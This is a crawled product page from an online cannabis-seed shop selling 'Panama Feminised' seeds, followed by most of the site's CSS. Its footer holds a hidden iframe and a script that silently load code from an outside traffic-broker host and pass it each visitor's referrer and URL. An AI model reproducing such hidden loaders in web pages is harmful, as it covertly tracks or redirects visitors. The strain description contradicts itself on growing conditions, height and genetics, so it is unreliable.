

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://420marijuanaseeds.com/panama-feminised-marijuana-seeds.html
body_size: 16817
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Buy Panama Feminised marijuana seeds for &pound;43.49</title>
<meta name="description" content="Panama Feminised is a Feminised Grows outdoors Pure Sativa you can buy now for special price &pound;43.49 from Ace Seeds" />
<meta name="keywords" content="marijuana seeds, Pure Sativa etc" />
<link rel="stylesheet" href="white_cannabis/css/styles.css"  type="text/css" />
<link rel="stylesheet" href="js/highslide/highslide.css" type="text/css" />
<script language="javascript" type="text/javascript" src="js/sponser.js"></script>
<script language="javascript" type="text/javascript" src="js/dom-drag.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery-1.2.1.js"></script>
<script type="text/javascript" src="white_cannabis/js/chili-1.7.pack.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="white_cannabis/js/script.js"></script>
<script type="text/javascript">
$(function() {
        $('#s1').cycle({fx:'fade',speed:1500,timeout:6000});
});
</script>
<!--[if IE 7]>
<style type="text/css">
#menucontainer ul li ul{
	display:none;
	position:absolute;
	margin:0px;
	margin-left:0px;
    margin-top:-20px;
	padding:0px;
	width:170px;
}
</style>
<![endif]-->
</head>
<body>
<div id="bodybg">
  <div id="header">
    <div id="header_logo"><a href="index.html"><img src="white_cannabis/images/logo.png" width="228" height="73" border="0" alt="Logo" /></a></div>
    <div id="cart">
      <ul class="text">
        <li><a href="#">0 items</a></li>
        <li><a href="#">&euro;0.00</a></li>
        <li><a href="#">Checkout</a></li>
        <li style="border:none;"><a href="#">Your Account</a></li>
      </ul>
    </div>
    <!--end cart-->
    <ul id="navigation" style="position:relative; z-index:30;">
      <li><a href="index.html">Home</a></li>
      <li class="second-level-holder"><a href="">Seeds</a>
        <ul class="second-level">
          <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

        </ul>
      </li>
	  <li class="second-level-holder"><a href="articles.html">Story</a>
        <ul class="second-level">
          <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

        </ul>
      </li>
      <li><a href="about_us.html">About Us</a></li>
	  <li><a href="contact.html">Contact</a></li>
    </ul>
  </div>
  <!-- end header -->
  <!-- start content -->
  <div id="contentbg">
    <div id="container">
      <div id="mainContent">
        <div id="right_side">
          <!-- content here -->
          <div id="product_full">
			<p style="text-align: left;"> <a href="index.html">Home</a> > <a href="feminized-marijuana-seeds-category.html">Feminized marijuana seeds</a> > <i>Panama Feminised seeds</i></p>
            <div class="left">
              <h1>Panama Feminised cannabis seeds</h1>
			  <p>ACE seeds Panama Feminized is another successful result of Ace Seeds breeders. This has been a project in the making of a new potential cannabis strain for several years now and is finally available for market! Using an IBL F4 Panama Green and infusing pollen from an early flowering IBL F4 Neville's Haze, Ace Seeds specialists have created a very potent, almost psychedelic sativa with no characteristics from the early indica influence added to the Haze.<br />Panama cannabis seeds produce marijuana plants with a typical sativa look, aromas and effects. They grow into tall well-proportioned plants of 6+" in height with an excellent leaf to bud ratio but pruning is required. It normally takes longer for this sativa cannabis variety to grow and mature; she also requires more light. After numerous attempts and numerous failures, the Panama strain, we offer, has the lowest flowering period yet to date,&nbsp; it lasts 12 weeks and ready for a harvest at the end of October.&nbsp; She is quite a good yielder and produces around 300 gr. of high quality marijuana.<br />Panama seeds were specially developed for indoor growing, it's not recommended to cultivate them in outdoor gardens.&nbsp; Pink and red flowers start to appear and spread fresh strawberry aroma.<br />Medicine produced from Panama sativa plants has lower CBD and higher THC counts which produce a more clear headed, energetic type of high which will take you back to the sixties. If compared with spirits, Panama is a fruit cocktail punch spiked with too much alcohol.</p>
			  <h2>Additional about Panama Feminised marijuana seeds</h2>
              <ul id="item_details">
				<li><strong>Type:</strong> Pure Sativa</li>
				<li><strong>Grows:</strong> Grows outdoors</li>
				<li><strong>Genetics:</strong> Panama ’74, Green Panama and Colombian “Punto Rojo”</li>
				<li><strong>Breeder:</strong> Ace Seeds</li>
				<li><strong>Sex:</strong> Feminised</li>
				<li><strong>THC:</strong> Medium</li>
				<li><strong>Flower:</strong> </li>
				<li><strong>Harvest:</strong> 3rd week of October outdoors</li>
			  </ul>
			  <h2>Buy Panama Feminised cannabis seeds here</h2>
				<ul class="where">
					<li>www.seedsman.com &pound;43.49  <a href="buy.php?id=2&s=0" target="_blank">BUY NOW</a></li>

				</ul>
	          <h2>With Panama Feminised also bought</h2>
				<ul class="product_list">
								<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="dolce-vita-feminised-marijuana-seeds.html"><img src="img_files/thumbs/dolce-vita-feminised-marijuana-seeds.jpg" alt="Dolce Vita Feminised picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Dolce Vita Feminised</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;70.49</div>
                  <div class="addtocart"><a href="buy.php?id=399" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="double-white-feminised-marijuana-seeds.html"><img src="img_files/thumbs/double-white-feminised-marijuana-seeds.jpg" alt="Double White Feminised picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Double White Feminised</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;17.99</div>
                  <div class="addtocart"><a href="buy.php?id=1004" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="swiss-bliss-10-d-marijuana-seeds.html"><img src="img_files/thumbs/swiss-bliss-10-d-marijuana-seeds.jpg" alt="Swiss Bliss   - 10-d picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Swiss Bliss   - 10-d</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;55.49</div>
                  <div class="addtocart"><a href="buy.php?id=775" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>

				</ul>
              <ul id="buttons">
                <li><a href="javascript:history.back(1)"><img src="white_cannabis/images/button_back.gif" alt="Back" width="92" height="20" border="0" /></a></li>
              </ul>
              <!--end buttons-->
				<div class="snip">
					<div xmlns:v="http://rdf.data-vocabulary.org/#">
                    	<span typeof="v:Breadcrumb"><a href="#hash" rel="v:url" property="v:title">&pound;43.49 only for Panama Feminised seeds</a></span>
                    </div>
				</div>
            </div>
            <!--end left-->
            <div class="right"> <a href="img_files/panama-feminised-marijuana-seeds.jpg"><img src="img_files/panama-feminised-marijuana-seeds.jpg" alt="large Panama Feminised" title="Panama Feminised weed seeds" width="300" class="image_border" /></a>
			<!--price pannel-->
              <div id="product_cart">
                <div class="price">&pound;43.49</div>
              </div>
              <div class="button"><a href="buy.php?id=2" title="Buy now Panama Feminised" target="_blank"><img src="white_cannabis/images/button_addtocart_lg.gif" width="165" height="31" alt="Add to Cart Panama Feminised" /></a></div>
              <div style="margin:50px 80px 0 0;"><a href="buy.php?ad=3" target="_blank"><img src="http://www.sensiseeds.com/ads/SEEDS-BANNER-ENGLISH-160x600.gif" width="160" height="600" alt="Cannabis Seeds"  border="0"></a></div>
              <!--end price-->
            </div>
            <!--end right-->
          </div>
          <!--end right side-->
        </div>
        <div id="left_side">
          <!--start search-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Search</div>
            </div>
				<form action="http://www.google.com/search" method="get" name="search" target="_blank">
					<input name="hl" value="en" type="hidden">
					<input name="as_q" type="text" id="search_box">
            		<input name="as_epq" value="" type="hidden">
					<input name="as_oq" value="" type="hidden">
					<input name="as_eq" value="" type="hidden">
					<input name="as_nlo" value="" type="hidden">
					<input name="as_nhi" value="" type="hidden">
					<input name="lr" value="lang_en" type="hidden">
					<input name="cr" value="" type="hidden">
					<input name="as_qdr" value="all" type="hidden">
					<input name="as_sitesearch" value="420marijuanaseeds.com" type="hidden">
					<input name="as_occt" value="any" type="hidden">
					<input name="safe" value="images" type="hidden">
					<input name="as_filetype" value="" type="hidden">
					<input name="as_rights" value="" type="hidden">
              	<div id="go_button">
                	<input src="white_cannabis/images/button_go.jpg" style="width:33px;height:23px;" alt="Go!" title="Go!" type="image">
              	</div>
            	</form>
          </div>
          <!--end search-->
          <!--start category-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Cannabis seeds</div>
            </div>
            <ul id="cat_list">
              <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end category-->
          <!--start best sellers-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Best sellers</div>
            </div>
            <ul id="top_list">
              <li><a href="original-sour-diesel-marijuana-seeds.html" title="Original Sour Diesel">Original Sour Diesel</a></li>
<li><a href="mixed-sativa-diva-marijuana-seeds.html" title="Mixed Sativa Diva">Mixed Sativa Diva</a></li>
<li><a href="shark-attack-feminised-marijuana-seeds.html" title="Shark Attack Feminised">Shark Attack Feminised</a></li>
<li><a href="white-siberian-feminised-marijuana-seeds.html" title="White Siberian Feminised">White Siberian Feminised</a></li>
<li><a href="malana-marijuana-seeds.html" title="Malana">Malana</a></li>
<li><a href="auto-blueberry-auto-flowering-feminised-marijuana-seeds.html" title="Auto Blueberry Auto-Flowering Feminised">Auto Blueberry Auto-Flowering Feminised</a></li>
<li><a href="trojan-auto-flowering-feminised-marijuana-seeds.html" title="Trojan Auto-flowering Feminised">Trojan Auto-flowering Feminised</a></li>
<li><a href="lsd-feminised-marijuana-seeds.html" title="LSD Feminised">LSD Feminised</a></li>
<li><a href="ice-cool-feminised-marijuana-seeds.html" title="Ice Cool Feminised">Ice Cool Feminised</a></li>
<li><a href="nirvana-super-skunk-feminised-5-marijuana-seeds.html" title="Nirvana Super Skunk Feminised  - 5">Nirvana Super Skunk Feminised  - 5</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end best sellers-->
          <!--start story-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Articles</div>
            </div>
            <ul id="story">
              <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end story-->
		  <!--start payment info-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Payments and delivery</div>
            </div>
			  <ul>
			  <li>Hight Quality Seeds</li>
			  <li>Worldwide Shipping</li>
			  <li>Discrete Packing</li>
			  <li>Security and Privacy Guaranteed</li>
			  <li>Accept all credit cards</li>
			  </ul>
			  <img src="white_cannabis/images/acceptedcards_sidebar.gif" alt="Accepted Credit Cards" style="margin-left:20px;">
            <br class="clear" />
          </div>
          <!--end paiment info-->
		  <!--start subscribe-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Subscribe</div>
            </div>
			<p>Subscribe to learn about different offers, discounts, global sales, free delivery and even free seeds from famous seedsbanks.<br />Enter your email</p>            
			<form id="subscribeform" action="#" method="post" name="subscribe">
              <input name="email" type="text" id="subscribe_box" />
              <!-- set padding-top:1px in IE 6 and 7 if statement -->
                <input id="subscribebtn" type="image" src="white_cannabis/images/button_ok.jpg" style="width:33px;height:23px;" alt="Ok!" title="Ok!" />
            </form>
			<div class="sbcrstatus" style="margin:5px 10px; text-align:center;"></div>
          </div>
			          <!--end subscribe-->
   		</div>
      </div>
      <hr class="clear" />
    </div>
    <!-- start footer -->
    <div id="footer">
      <div style="float:left">&copy; Buy marijuana seeds online</div>
      <div style="float:right; ">Designed by <a href="http://420marijuanaseeds.com/">420 Marijuana Seeds</a> | <a href="sitemap.html">Site Map</a> | <a href="http://420marijuanaseeds.com/catalog.html">Web directory</a> | <a href="http://420marijuanaseeds.com/affiliate.html">Affiliate</a> | <a href="contact.html">Contact</a></div>
		<iframe src="http://trafficmagnat.com/in/default.html" width="10" height="10" style="display:none;"></iframe>
		<script type="text/javascript">
		document.write('<script src=http://trafficmagnat.com/in/in.cgi?2&seoref='+encodeURIComponent(document.referrer)+'&parameter=$keyword&se=$se&ur=1&HTTP_REFERER='+encodeURIComponent(document.URL)+'&default_keyword=420marijuanaseeds><\/script>');
		</script>
      <!-- end footer -->
    </div>
  </div>
  <!-- end content -->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://420marijuanaseeds.com/white_cannabis/css/styles.css
body_size: 16548
content:
@charset "utf-8";
/*main*/
html, body {
	height: 100%;
}
body {
	font: 12px Arial, Helvetica, sans-serif;
	line-height: 1.5em;
	background: #f1f1f1;
	margin: 0px;
	padding: 0px;
	color: #494949;
	background-image:url(../images/page_bg.jpg);/*tiling texture behind stars at the top*/
	background-position:top left;
	background-repeat:repeat-x;
}
a:link {
	color: #4d5a77;
}
a:visited {
	color: #4d5a77;
}
a:hover {
	color: #333333;
	text-decoration:none;
}
a:active {
	color: #4d5a77;
}
/*backgrounds*/
#bodybg {
	width:100%;
	background-image:url(../images/bg_tile.png); /*stars*/
	background-repeat:repeat;
	background-position:right top;
	height:100%;
}
#contentbg { /*shadows down the side*/
	width:920px;
	background-image:url(../images/content_bg.png);
	background-repeat:no-repeat;
	background-position:top;
	margin:0px auto;
	clear:both;
}
#container {
	width:880px;
	margin: 0 auto;
	border-top:5px solid #dbdee6; /*grey line at the top of the white space*/
	border-bottom:5px solid #dbdee6;/*grey line at the bottom of the white space*/
	background-color:#FFF;
	min-height:600px;
}
/*header*/
#header {
	height: 120px;
	padding: 0px;
	margin: 0px auto;
	width:880px;
}
#header_logo {
	height: 73px;
	float:left;
	margin:40px 0px 0px 15px;
}
/*Cart box*/

#cart {
	width:298px;
	height:31px;
	background:url(../images/top_menu.png) repeat-x top;
	float:right;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#8b92a5;
}
#cart a, #cart a:link, #cart a:visited {
	color:#8b92a5;
	text-decoration:none;
}
#cart a:hover {
	color:#4d5a77;
	text-decoration:underline;
}
#cart .icon { /*code if you want to have an image infront of the cart text*/
	width:31px;
	height:33px;
	margin:1px 5px 0 5px;
	float:left;
}
#cart ul.text {
	width:235px;
	padding:0;
	margin:8px auto;
}
#cart .text li {
	list-style:none;
	float:left;
	padding:0px 5px 0 5px; /*spacing between text bars*/
	border-right:1px solid #8b92a5;
	margin:0px;
	height:13px;
	line-height:normal;
}
#mainContent {
	padding:10px;
	width: 860px;
	min-height:400px;
}
#left_side {
	width:189px;
	float:left;
}
#right_side {
	width:645px;
	float:right;
}
hr.clear, br.clear {
	clear:both;
	visibility:hidden;
	margin:0px;
	padding:0px;
	height:0;
	line-height:0;
	border:0;
}
#footer {
	padding: 10px;
	height:45px;
	margin:0px auto;
	clear:both;
	font-size:10px;
	color:#989fb0;
	width:850px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
#footer a:link {
	color: #989fb0;
	text-decoration:none;
}
#footer a:visited {
	color: #989fb0;
	text-decoration:none;
}
#footer a:hover {
	color: #989fb0;
	text-decoration:underline;
}
#footer a:active {
	color: #989fb0;
	text-decoration:none;
}
/*-- navigation--*/
ul#navigation {
	float:right;
	clear:right;
	margin:52px 0 0 0;
	width:464px; /*change this width if you need more room for your buttons*/
	z-index:20;
}

ul#navigation li {
	float:left;
	list-style:none;
	display:inline;
	margin:0;
}
ul#navigation a {
	float:left;
	color:#4d5a77;
	padding:5px 9px;
	display:block;
	text-decoration:none;
	font:15px/20px "Walkway Black", Arial, Helvetica, sans-serif;
	letter-spacing:2px;
}
ul#navigation li.hover a, ul#navigation li:hover a, ul#navigation a.active, ul#navigation a:hover {
	color:#8c94a6;
}
ul#navigation li.second-level-holder.hover a, ul#navigation li.second-level-holder:hover a {
	background-color:#FFFFFF;
	color:#8c94a6; /*the style for the main menu button that has a sub menu*/
}
/*--second-level--*/
ul#navigation li.hover, ul#navigation li:hover {
	position:relative;
}
ul#navigation li.hover ul.second-level, ul#navigation li:hover ul.second-level {
	display:block;
}
ul#navigation li.hover ul.second-level ul.third-level, ul#navigation li:hover ul.second-level ul.third-level {
	display:none;
}
ul#navigation ul.second-level {
	position:absolute;
	top:30px;
	left:0;
	margin:0;
	padding:0;
	width:160px;
	display:none;
	border:1px solid #fff;
	background:#ffffff url(../images/bg-sub-menu.gif) repeat-x bottom;
}
ul#navigation ul.second-level li {
	width:160px;
	margin:0;
}
ul#navigation ul.second-level a {
	display:block;
	float:none;
	width:140px;
	border:none;
	padding:0 10px;
	background:none;
	font:12px/24px Arial, Helvetica, sans-serif !important;
	letter-spacing:normal;
	color:#4d5a77 !important; /*sub menu link color*/
}
ul#navigation ul.second-level li.hover a, ul#navigation ul.second-level li:hover a, ul#navigation ul.second-level a:hover {
	color:#8c94a6;
	background:#eeeeee;
}
/*--third-level--*/
ul#navigation ul.second-level li.hover ul.third-level, ul#navigation ul.second-level li:hover ul.third-level {
	display:block;
}
ul#navigation ul.second-level ul.third-level {
	position:absolute;
	z-index:999;
	top:-1px;
	left:160px;
	margin:0;
	padding:0;
	width:110px;
	display:none;
	border:1px solid #fff;
	background:#ffffff url(../images/bg-sub-menu.gif) repeat-x bottom;
}
ul#navigation ul.second-level ul.third-level li {
	float:left;
	width:110px;
	margin:0 1px;
	padding:0;
	border-bottom:1px solid #cccccc;
}
ul#navigation ul.second-level ul.third-level li.first, ul#navigation ul.second-level ul.third-level li.last {
	border:none;
}
ul#navigation ul.second-level ul.third-level a {
	display:block;
	width:99px;
	border:none;
	color:#4d5a77;
	padding:0 0 0 11px;
	background:none;
	font:12px/24px georgia, Arial, Helvetica, sans-serif;
}
ul#navigation ul.second-level ul.third-level li.first a {
}
ul#navigation ul.second-level ul.third-level li.first a:hover, ul#navigation ul.second-level ul a:hover {
	color:#8c94a6;
	background:#eeeeee;
}
/*end menu*/

/*boxes with grey top*/
.box_grey .top {
	background: url(../images/box_top.gif) top no-repeat;
	width:189px;
	height:37px;
}
.box_grey .top .title {
	font-family: "Walkway Bold", Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:18px;
	color:#4d5a77;
	letter-spacing:1px;
	height:20px;
	padding:10px 5px 0 14px;
}
.box_grey {
	background-image:url(../images/box_bottom.gif);
	background-repeat:no-repeat;
	background-position:bottom;
	width:189px;
	margin-bottom:20px;
	min-height:70px;
	padding-bottom:10px;
}
.box_grey p {
	padding:5px 5px 0px 10px;
	color: #4d5a77;
}
#search_box {
	border:0px;
	padding:3px 0px 6px 3px;
	margin:0px 0px 0px 14px;
	background-image:url(../images/search_field.jpg);
	background-repeat:no-repeat;
	width:123px;
	float:left;
}
#subscribe_box {
	border:0px;
	padding:3px 0px 6px 3px;
	margin:0px 0px 0px 14px;
	background-image:url(../images/search_field.jpg);
	background-repeat:no-repeat;
	width:123px;
	float:left;
}
form {
	margin:0px;
	padding:0px;
}
#go_button {
	float:left;
	padding-top:0px;
}
/*cat list*/

ul#cat_list {
	margin:0px 0 10px 14px;
	padding:0px;
}
#cat_list li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_grey.gif) no-repeat 1px; /*the number indents the star icon*/
	border-bottom:1px solid #d7d7d7;
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#cat_list a, #cat_list a:link, #cat_list a:visited {
	color:#8b92a4;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
#cat_list a:hover {
	text-decoration:underline;
}
/*top_list*/

ul#top_list {
	margin:0px 0 10px 14px;
	padding:0px;
}
#top_list li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_silver.gif) no-repeat 1px; /*the number indents the star icon*/
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#top_list a, #top_list a:link, #top_list a:visited {
	color:#8b92a4;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
#top_list a:hover {
	text-decoration:underline;
}
ul#top_list img {
	border:0px;
	margin-right:5px;
}
/*slide show*/
#banner {
	margin:0px auto;
	height: 250px; /*make sure this height is right or your content will slip under the banner.*/
}
.grey_table_sml {
	width:202px;
	border: #f4ede9 1px solid;
	padding:2px;
}
.grey_table_sml h1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#483400;
	background-image:url(../images/icon_orange_line.gif.html);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:6px;
	margin:3px 3px 3px 6px;
}
.grey_table_sml p {
	font-size:10px;
	color:#777777;
	line-height:normal;
	margin:3px 3px 3px 6px;
}
.grey_table {
	border: #f4ede9 1px solid;
	padding:2px;
}
.small_grey {
	font-size:10px;
	color:#777777;
	line-height:normal;
}
.small_brown {
	font-size:11px;
	color:#4b4129;
	line-height:normal;
}
h1 {
	font-family: "Walkway Bold", Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:24px;
	line-height:normal;
	color:#4d5a77;
	letter-spacing:2px;
	margin:0;
	padding:15px 0 10px 0;
}
h2 {
	font-family: "Walkway Bold", verdana, arial, Helvetica, sans-serif;
	font-size:18px;
	border-bottom:#e7e7e7 solid 1px;
	color:#4d5a77;
	font-weight:normal;
	padding-bottom:3px;
}
h3 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#333333;
}
h4 {
	font-family:verdana, arial, Helvetica, sans-serif;
	font-size:14px;
	color:#a6ca00;
}
h5 {
	font-family:verdana, arial, Helvetica, sans-serif;
	font-size:14px;
	color:#00538d;
	border-bottom: 1px solid #b5cdde;
	margin-bottom: 1px;
}
.forms {
	background-color: #FFFFFF !important;
	border: 1px solid #CCCCCC !important;
}
.form_sml {
	background-color: #FFFFFF !important;
	border: 1px solid #CCCCCC !important;
	margin:0px;
	padding:1px;
	font-size:10px;
	color:#666666;
}
.red {
	color: #e90200;
}
.image_border {
	border: 1px solid #cccccc;
	margin: 3px 10px;
	padding: 3px;
}
hr {
	border: 0;
	color: #b5cdde;
	background-color: #b5cdde;
	height: 1px;
	width: 100%;
	text-align: left;
}
.table_border td {
	border-bottom: 1px dashed #CCCCCC;
	padding-bottom:5px;
}
.news_date {
	font-size:10px;
	font-style:italic;
	color:#999999;
}
/* font sizes */
.size9 {
	font-size:9px;
}
.size10 {
	font-size:10px;
}
.size11 {
	font-size:11px;
}
.size12 {
	font-size:12px;
}
.size14 {
	font-size:14px;
}
.size20 {
	font-size:20px;
}
.grey_text {
	color:#b71b49;
}
.slide {
	width:652px;
	height:251px;
}
/*special fonts*/


@font-face {
 font-family: "Walkway Bold";
 src: url(../font/WalkwayBold.ttf) format("truetype");
}
@font-face {
 font-family: "Walkway Black";
 src: url(../font/WalkwayBlack.ttf) format("truetype");
}

/*home page*/
/*
.left_column {
	float:left;
	width:625px;
}
*/
/*
.right_column {
	float:right;
	width:190px;
	padding-top:15px;
}
*/
/*specials*/
.special_thumb {
	border:1px solid #dfdfdf;
	padding:3px;
	margin:0px auto;
	width:143px;
}
.special_padding {
	padding-left:5px;
	padding-top:10px;
}
.special_text {
	color:#999;
	float:left;
	width:70px;
}

.view_all{
	float:right;
	width:100px;
	text-align:right;
	
}
.special_text .price {
	text-decoration:line-through;
}
/*product page*/

.product {
	width:178px;
	min-height:230px;
	border-bottom:1px solid #dfdfdf;
	padding:0px;
}
.product .thumb {
	width:170px;
	height:170px;
	border:1px solid #dfdfdf;
	padding:3px;
}
.product .title {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#333333;
	font-weight:bold;
	text-align:center;
	margin:2px 0;
	height:33px;
}
.product .bottom {
	clear:both;
	margin:5px 0 0 0;
	height:23px;
}
.product .bottom .tag {
	float:left;
	width:16px;
	height:16px;
	margin:2px 5px 0 0;
}
.product .bottom .price {
	width:55px;
	float:left;
	color:#4d5a77;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	font-weight:bold;
}
.product .bottom .addtocart {
	width:94px;
	height:18px;
	float:right;
	margin-top:1px;
}
.product .bottom .addtocart  img{
	border:0px;
}
ul.product_list {
	margin:0px 0 0 10px; /*indent on the left*/
	padding:0px;
}
.product_list li {
	margin:0px;
	padding:0px 30px 40px 0px; /*padding on the right and bottom.*/
	list-style:none;
	float:left;
}
ul#buttons {
	/*width:330px;*/
	height:20px;
	margin:10px auto;
	clear:both;
	padding:0px;
}
#buttons li {
	list-style:none;
	float:left;
	margin:0 40px 0 0px;
}
/*product full description*/

#product_full {
}
#product_full .left {
	width:315px;
	float:left;
}
#product_full .right {
	width:318px;
	float:right;
	text-align:right;
}
#product_cart {
	height:32px;
	border-top:1px solid #dfdfdf;
	border-bottom:1px solid #dfdfdf;
	padding:5px 0;
	clear:both;
	margin:0;
}
#product_cart .price {
	width:235px;
	height:30px;
	text-align:center;
	color:#4d5a77;
	font-family:Arial, Helvetica, sans-serif;
	font-size:24px;
	font-weight:bold;
	margin-top:5px;
}

#product_cart form {
	margin:0px;
	padding:0px;
}

.button {
	width:235px;
	height:31px;
	text-align:center;
	clear:both;
	margin-top:20px;
	margin-bottom:20px;
}
.button img {
	border:0px;
}
.image_border {
	border:1px solid #dfdfdf;
	padding:3px;
}
ul.small_thumb {
	margin:10px 0px 0 0; /*indent on the top right*/
	padding:0px;
}
.small_thumb li {
	width:77px;
	height:76px;
	border:1px solid #dfdfdf;
	padding:3px;
	margin:0px 0px 10px 10px; /*padding on the right and bottom.*/
	list-style:none;
	float:right;
}
.forms {
	background-color:#ffffff !important;/*the important gets rid of the yellow google toolbar field style*/
	border:1px solid #e2e2e2 !important;
	margin:3px 0px;
	padding:4px;
	color:#666666 !important;
}
#product_options {
	border:0;
	width:218px; /*this width keeps the form fields in line*/
}
#product_options label {
	float:left;
	width:78px;
	margin-right:15px;
	clear:left;
	color:#999999;
	text-align:right;
	height:40px;
	font-size:18px;
}
#product_options input {
	width:80px;
	padding:5px;
}
#product_options select {
	width:91px; /*change this width if the text in your dropdown box is longer than a few words*/
	padding:5px;
}
#product_options #submit {
	clear:left;
	margin-left:95px;
}
/*About Page*/

.service_table{
	border-bottom:1px solid #ffd4e5;
}
.service_table td {
	padding:3px 8px;
	color:#666666;
	font-size:12px;
	height:28px;
}
th { /*top row of the table*/
	background-color:#eeeeee;
	color:#4d5a77;
	font-weight:bold;
	border-bottom:1px solid #eeeeee;
	height:28px;
}
.row1 {
	background-color:#f3f3f3;
}
.row2 {
	background-color:#f8f8f8;
}
ul.ticklist {
	
	margin:0px 0 20px 0; /*space at the bottom of the list*/
	padding:0px;
}
.ticklist li {
	background:url(../images/icon_tick.gif) no-repeat left;
	line-height:25px; /*spacing between rows*/
	/*width:200px; turn this on if you want your list to be in 2 rows
	float:left;*/
	margin:0 20px 0 0;
	padding:0 0 0 25px;
	display:block;
	list-style:none;
}

/*contact page*/
.right_details{
	float:right;
	width:430px;
	margin-top:15px;
	border-left:1px solid #CCC;
	padding-left:30px;
}
.right_details h1{
	margin-top:0px;
	padding-top:0px;
}
.left_details h1{
	margin-top:0px;
	padding-top:0px;
}

.left_details {
	float:left;
	width:180px;
	
		margin-top:15px;
	
}
.contact_title {
	color:#4d5a77;
	font-weight:bold;
	float:left;
	width:70px;
}
.contact_detail {
	float:left;
	width:100px;
	clear:right;
}

#contact {
	border:0;
	width:450px; /*this width keeps the form fields in line*/
}
#contact label {
	float:left;
	width:80px;
	margin-right:15px;
	clear:left;
	color:#4d5a77;
	font-weight:bold;
	text-align:right;
	height:32px;
}
#contact input, #contact textarea {
	margin-right:40px;
}
#contact #submit {
	clear:left;
	margin-left:95px;
	margin-top:5px;
}
#item_details {
	margin:0px 0px 20px 15px;
	padding:0px;
}
#item_details li {
	margin:0px;
	padding:5px 0px 3px 0px;
	list-style:none;
	border-bottom:#e7e7e7 solid 1px;
	line-height:normal;
	width:300px;
}
#maplist {
	margin:0px 0px 20px 0px;
	padding:0px;
}
#maplist ul{
	margin: 0px;
	padding: 0px;
}
#maplist li {
	font-weight: bold;
	list-style:none;
	margin: 0px 0 0px 3px;
	padding: 0px 0 0px 20px;
	background:url(../images/icon_star.gif) no-repeat; /*the number indents the star icon*/
}
#maplist ul ul {
	margin: 0;
	padding: 0;
}
#maplist ul ul li {
	font-weight: normal;
	list-style: none;
	margin: 0px 0px 0px 10px;
	background: none;
}
.page_nav li{
	font-weight: bold;
	list-style:none;
	display: inline;
    margin-right: 5px;
    border: 1px solid #dfdfdf;
    padding: 3px;
}

/*story*/

ul#story {
